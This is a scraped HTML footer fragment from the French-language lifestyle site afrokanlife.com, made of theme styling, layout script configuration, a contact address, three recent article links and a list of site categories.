<style scoped>.tdi_13{vertical-align:baseline}.tdi_13>.wpb_wrapper,.tdi_13>.wpb_wrapper>.tdc-elements{display:block}.tdi_13>.wpb_wrapper>.tdc-elements{width:100%}.tdi_13>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_13>.wpb_wrapper{width:auto;height:auto}.tdi_13{margin-top:-20px!important;text-align:left!important}@media (max-width:767px){.tdi_13{margin-top:0px!important;margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_13{margin-top:-10px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_14 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" >
<style>.tdi_14{margin-bottom:20px!important;width:260px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_14{width:240px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_14{width:200px!important}}@media (max-width:767px){.tdi_14{width:240px!important}}</style>
<style>.tdm_block.tdm_block_inline_image{position:relative;margin-bottom:0;line-height:0}.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{position:relative;display:inline-block}.tdm_block.tdm_block_inline_image .td-image-video-modal{cursor:pointer}.tdm_block.tdm_block_inline_image .tdm-caption{width:100%;font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;padding-top:6px;padding-bottom:6px;font-size:12px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{position:absolute;left:0;bottom:0;margin-top:0;padding-left:10px;padding-right:10px;width:100%;background:rgba(0,0,0,0.7);color:#fff}.tdi_14 .tdm-inline-image-wrap:hover:before{opacity:0}</style><div class="tdm-inline-image-wrap " ><img decoding="async" class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2016/11/LOGO_Digikan_90.jpg"  title="LOGO_Digikan_2015_CMYK_print" width="90" height="90"></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_15 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_15" >
<style>.tdi_15{margin-bottom:35px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_15{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_15{margin-bottom:20px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_15{text-align:left!important}.tdi_15 .tdm-descr{color:#ffffff;font-family:Montserrat!important;font-size:14px!important;line-height:1.6!important;font-style:italic!important}@media (min-width:1019px) and (max-width:1140px){.tdi_15 .tdm-descr{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_15 .tdm-descr{font-size:12px!important}}</style>        <div class="oboxads" data-section="content">            <div></div>            <script>(OBOXADSQ || []).push({"cmd": "addBanner"});</script>        </div><p class="tdm-descr">Retrouvez tous les jours sur www.afrokanlife.com des conseils pour votre réussite, des portraits d’entrepreneurs, des initiatives dans le monde des affaires, les dernières tendances de style, des tests cosmétiques, l’actualité des mannequins, des recommandations bien-être, des chroniques de sport, des analyses de matchs, des idées de sorties et d’endroits à visiter, des web séries originales et des événements exclusifs à la communauté des jeunes actifs. Notre vision : Digital, Lifestyle, Inspiration.</p></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_16 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" >
<style>.tdi_16{margin-bottom:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_16{margin-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_16{margin-bottom:0px!important}}</style>
<style>.tds_icon_box2_wrap .tds-icon-box{display:inline-block}.tds_icon_box2_wrap .tds-icon-box2:after{display:table;content:'';line-height:0;clear:both}.tds_icon_box2_wrap .tdm-col-icon,.tds_icon_box2_wrap .tdm-col-text{display:table-cell;vertical-align:top}.tds_icon_box2_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tdi_17 .tdm-col-icon{padding-right:15px}.tdi_17 .tds-title{margin-top:2px;margin-bottom:-40px}.tdi_17 .tdm-descr{margin-bottom:0px}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_17"><div class="tdm-col-icon">
<style>.tdi_18{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_18:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#ffffff}.tdi_18 svg{fill:#ffffff}.tdi_18 svg *{fill:inherit}body .tdi_16:hover .tdi_18:before{-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_16:hover .tdi_18 svg{fill:@text_hover_color}body .tdi_16:hover .tdi_18 svg *{fill:inherit}.tdi_16:hover .tdi_18:before{color:rgba(255,255,255,0.8)}.tdi_16:hover .tdi_18 svg{fill:rgba(255,255,255,0.8)}.tdi_16:hover .tdi_18 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-envelope-open tdi_18 td-fix-index "></i></div><div class="tdm-col-text">
<style>body .tdi_19 .tdm-title{color:#ffffff}body .tdi_19:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_19 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_19:hover .tdm-title{cursor:default}.tdi_19 .tdm-title{font-family:Montserrat!important;font-size:14px!important;line-height:1.4!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){.tdi_19 .tdm-title{font-size:12px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_19 "><h3 class="tdm-title tdm-title-xsm">letters@afrokanlife .com</h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdm_block_icon_box .tds-icon-svg svg{display:block}.tdm_block_icon_box .tdm-descr{font-size:14px;line-height:24px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdi_16 .tds-icon-box .tds-icon{font-size:38px;text-align:center;width:38px;height:38px;line-height:38px}@media (min-width:1019px) and (max-width:1140px){.tdi_16 .tds-icon-box .tds-icon{font-size:34px;text-align:center}.tdi_16 .tds-icon-box .tds-icon{width:34px;height:34px;line-height:34px}}@media (min-width:768px) and (max-width:1018px){.tdi_16 .tds-icon-box .tds-icon{font-size:30px;text-align:center}.tdi_16 .tds-icon-box .tds-icon{width:30px;height:30px;line-height:30px}}</style></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_20 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" >
<style>.tdi_20{margin-bottom:0px!important}@media (max-width:767px){.tdi_20{margin-bottom:48px!important}}</style>
<style>.tdi_21 .tdm-col-icon{padding-right:15px}.tdi_21 .tds-title{margin-top:2px;margin-bottom:-40px}.tdi_21 .tdm-descr{margin-bottom:0px}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_21"><div class="tdm-col-icon">
<style>.tdi_22{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_22:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#ffffff}.tdi_22 svg{fill:#ffffff}.tdi_22 svg *{fill:inherit}body .tdi_20:hover .tdi_22:before{-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_20:hover .tdi_22 svg{fill:@text_hover_color}body .tdi_20:hover .tdi_22 svg *{fill:inherit}.tdi_20:hover .tdi_22:before{color:rgba(255,255,255,0.8)}.tdi_20:hover .tdi_22 svg{fill:rgba(255,255,255,0.8)}.tdi_20:hover .tdi_22 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-location tdi_22 td-fix-index "></i></div><div class="tdm-col-text">
<style>body .tdi_23 .tdm-title{color:#ffffff}body .tdi_23:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_23 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_23:hover .tdm-title{cursor:default}.tdi_23 .tdm-title{font-family:Montserrat!important;font-size:14px!important;line-height:1.4!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdm-title{font-size:12px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_23 "><h3 class="tdm-title tdm-title-xsm">MONTRÉAL, QUÉBEC</h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdi_20 .tds-icon-box .tds-icon{font-size:38px;text-align:center}.tdi_20 .tds-icon-box .tds-icon{width:38px;height:38px;line-height:38px}@media (min-width:1019px) and (max-width:1140px){.tdi_20 .tds-icon-box .tds-icon{font-size:34px;text-align:center}.tdi_20 .tds-icon-box .tds-icon{width:34px;height:34px;line-height:34px}}@media (min-width:768px) and (max-width:1018px){.tdi_20 .tds-icon-box .tds-icon{font-size:30px;text-align:center}.tdi_20 .tds-icon-box .tds-icon{width:30px;height:30px;line-height:30px}}</style></div></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_25{margin-bottom:40px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_26 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style>.tdi_26{margin-bottom:10px!important}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_27 .tdm-title{color:#ffffff}body .tdi_27:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_27 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_27:hover .tdm-title{cursor:default}.tdi_27 .tdm-title{font-family:Montserrat!important;font-size:16px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}</style><div class="tds-title tds-title1 td-fix-index tdi_27 "><h3 class="tdm-title tdm-title-xsm">Latest articles</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_28 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_28" >
<style>.tdi_28{margin-bottom:0px!important}@media (max-width:767px){.tdi_28{margin-bottom:48px!important}}</style>
<style>.tdi_28 .td-image-wrap{padding-bottom:70%}.tdi_28 .entry-thumb{background-position:center 50%}.tdi_28 .td-image-container{flex:0 0 25%;width:25%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_28 .td-image-container,.ie11 .tdi_28 .td-image-container{flex:0 0 auto}.tdi_28 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_28 .td-module-meta-info,.ie11 .tdi_28 .td-module-meta-info{flex:1}body .tdi_28 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_28 .td-module-meta-info{padding:3px 0 0 15px;border-color:#eaeaea}.tdi_28 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:18px;margin-bottom:18px}.tdi_28 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_28 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_28 .td-post-vid-time{display:block}.tdi_28 .td-post-category:not(.td-post-extra-category){display:none}.tdi_28 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_28 .td-excerpt{display:none;column-count:1;column-gap:48px;font-family:Garamond,"Hoefler Text","Times New Roman",Times,serif!important;font-size:=!important}.tdi_28 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_28 .td-read-more{display:none}.tdi_28 .td-author-date{display:inline}.tdi_28 .td-post-author-name{display:none}.tdi_28 .td-post-date,.tdi_28 .td-post-author-name span{display:none}.tdi_28 .entry-review-stars{display:inline-block}.tdi_28 .td-icon-star,.tdi_28 .td-icon-star-empty,.tdi_28 .td-icon-star-half{font-size:15px}.tdi_28 .td-module-comments{display:none}.tdi_28 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_28 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_28 .td-module-title a{color:#ffffff}.tdi_28 .td_module_wrap:hover .td-module-title a{color:rgba(255,255,255,0.8)!important}.tdi_28 .td-module-meta-info,.tdi_28 .td-next-prev-wrap{text-align:left}.tdi_28 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_28 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_28 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_28 .entry-title{font-family:Montserrat!important;font-size:16px!important;line-height:1.4!important;font-weight:700!important}.tdi_28 .td-read-more a{font-family:Garamond,"Hoefler Text","Times New Roman",Times,serif!important}html:not([class*='ie']) .tdi_28 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_28 .td-image-wrap{padding-bottom:90%}.tdi_28 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_28 .td-module-container:before{bottom:-10px}.tdi_28 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_28 .td_module_wrap .td-module-container:before{display:block!important}.tdi_28 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_28 .entry-title{font-size:13px!important;font-weight:600!important}}@media (min-width:768px) and (max-width:1018px){.tdi_28 .td-image-wrap{padding-bottom:90%}.tdi_28 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_28 .td-module-container:before{bottom:-10px}.tdi_28 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_28 .td_module_wrap .td-module-container:before{display:block!important}.tdi_28 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_28 .entry-title{font-size:10px!important;font-weight:600!important}}@media (max-width:767px){.tdi_28 .td-image-wrap{padding-bottom:90%}.tdi_28 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_28 .td-module-container:before{bottom:-15px}.tdi_28 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_28 .td_module_wrap .td-module-container:before{display:block!important}.tdi_28 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style><script>var block_tdi_28 = new tdBlock();
block_tdi_28.id = "tdi_28";
block_tdi_28.atts = '{"modules_on_row":"","all_modules_space":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","image_height":"eyJhbGwiOiI3MCIsImxhbmRzY2FwZSI6IjkwIiwicG9ydHJhaXQiOiI5MCIsInBob25lIjoiOTAifQ==","image_width":"25","image_floated":"float_left","show_date":"none","show_com":"none","show_author":"none","show_btn":"none","meta_padding":"3px 0 0 15px","image_radius":"","meta_info_horiz":"content-horiz-left","modules_category":"image","modules_category_margin":"","show_excerpt":"none","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMyJ9","f_title_font_line_height":"1.4","f_ex_font_size":"=","f_ex_font_line_height":"","f_title_font_family":"394","f_ex_font_family":"fs_4","f_btn_font_family":"fs_4","f_title_font_weight":"eyJhbGwiOiI3MDAiLCJsYW5kc2NhcGUiOiI2MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","shadow_shadow_offset_vertical":"0","ajax_pagination":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiI0OCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","show_cat":"none","block_template_id":"td_block_template_2","meta_info_align":"","limit":"3","title_txt":"#ffffff","title_txt_hover":"rgba(255,255,255,0.8)","sort":"random_posts","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-62317","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_28","tdc_css_class":"tdi_28","tdc_css_class_style":"tdi_28_rand_style"}';
block_tdi_28.td_column_number = "1";
block_tdi_28.block_type = "td_flex_block_1";
block_tdi_28.post_count = "3";
block_tdi_28.found_posts = "3939";
block_tdi_28.header_color = "";
block_tdi_28.ajax_pagination_infinite_stop = "";
block_tdi_28.max_num_pages = "1313";
tdBlocksArray.push(block_tdi_28);
</script><div class="td-block-title-wrap"></div><div id=tdi_28 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/drogba-series-dc-united/"  rel="bookmark" class="td-image-wrap " title="Impact de Montréal &#8211; Drogba ne jouera pas les séries contre DC United" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2016/10/post1-696x427.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/drogba-series-dc-united/"  rel="bookmark" title="Impact de Montréal &#8211; Drogba ne jouera pas les séries contre DC United">Impact de Montréal &#8211; Drogba ne jouera pas les séries contre DC United</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/le-president-nous-fait-la-lecon/"  rel="bookmark" class="td-image-wrap " title="Le Président nous fait la leçon Par Jean-Joseph Agoua" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2012/04/france-afrokanlife.jpg"  ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/le-president-nous-fait-la-lecon/"  rel="bookmark" title="Le Président nous fait la leçon Par Jean-Joseph Agoua">Le Président nous fait la leçon Par Jean-Joseph Agoua</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/lethiopie-nouvel-eldorado-du-textile/"  rel="bookmark" class="td-image-wrap " title="L’Éthiopie, nouvel eldorado du textile ? Par Léa Houteville" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2014/01/211079-liya-kebede-for-h-m-ethiopian-beauty-sizzles-in-wake-up-to-spring-coll-696x344.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/lethiopie-nouvel-eldorado-du-textile/"  rel="bookmark" title="L’Éthiopie, nouvel eldorado du textile ? Par Léa Houteville">L’Éthiopie, nouvel eldorado du textile ? Par Léa Houteville</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_30{vertical-align:baseline}.tdi_30>.wpb_wrapper,.tdi_30>.wpb_wrapper>.tdc-elements{display:block}.tdi_30>.wpb_wrapper>.tdc-elements{width:100%}.tdi_30>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_30>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_31 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_31" >
<style>.tdi_31{margin-bottom:10px!important}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_32 .tdm-title{color:#ffffff}body .tdi_32:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_32 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_32:hover .tdm-title{cursor:default}.tdi_32 .tdm-title{font-family:Montserrat!important;font-size:16px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}</style><div class="tds-title tds-title1 td-fix-index tdi_32 "><h3 class="tdm-title tdm-title-xsm">Popular Categories</h3></div></div></div></div><div class="td_block_wrap td_block_popular_categories tdi_33 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_33" >
<style>.tdi_33{margin-top:-20px!important;margin-bottom:0px!important}@media (max-width:767px){.tdi_33{margin-bottom:0px!important}}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_33 .td-cat-name{color:#ffffff}.tdi_33 .td-cat-no{color:#ffffff;font-family:Montserrat!important;font-size:16px!important;line-height:2.5!important;font-weight:600!important}.tdi_33 li:hover .td-cat-name{color:rgba(255,255,255,0.8)}.tdi_33 li:hover .td-cat-no{color:rgba(255,255,255,0.8)}.tdi_33 li{font-family:Montserrat!important;font-size:16px!important;line-height:2.5!important;font-weight:600!important}@media (min-width:1019px) and (max-width:1140px){.tdi_33 li{font-size:15px!important}.tdi_33 .td-cat-no{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_33 li{font-size:12px!important}.tdi_33 .td-cat-no{font-size:12px!important}}</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://www.afrokanlife.com/category/soccer/"><span class="td-cat-name">KAN FOOTBALL CLUB</span><span class="td-cat-no">1557</span></a></li><li><a href="https://www.afrokanlife.com/category/business/"><span class="td-cat-name">KAN LEAD</span><span class="td-cat-no">956</span></a></li><li><a href="https://www.afrokanlife.com/category/kan-chillin/"><span class="td-cat-name">KAN CHILLiN</span><span class="td-cat-no">892</span></a></li><li><a href="https://www.afrokanlife.com/category/style/"><span class="td-cat-name">KAN LifeSTYLE</span><span class="td-cat-no">473</span></a></li><li><a href="https://www.afrokanlife.com/category/kan-chillin/musique-black/"><span class="td-cat-name">LES MUSIQUES</span><span class="td-cat-no">377</span></a></li><li><a href="https://www.afrokanlife.com/category/business/politique/"><span class="td-cat-name">LES REFLEXIONS</span><span class="td-cat-no">330</span></a></li></ul></div></div></div></div></div></div></div>        </div>

		

</div><!--close td-outer-wrap-->


<script type="speculationrules">
